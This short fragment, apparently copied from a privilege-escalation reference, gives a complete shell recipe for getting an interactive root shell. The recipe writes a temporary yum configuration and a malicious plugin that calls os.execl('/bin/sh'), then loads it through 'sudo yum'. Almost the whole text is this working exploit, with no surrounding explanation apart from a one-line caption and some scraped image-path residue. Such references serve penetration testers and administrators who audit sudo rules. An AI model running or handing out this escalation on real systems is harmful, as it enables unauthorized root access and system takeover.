 (b) Spawn interactive root shell by loading a custom plugin.
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y
File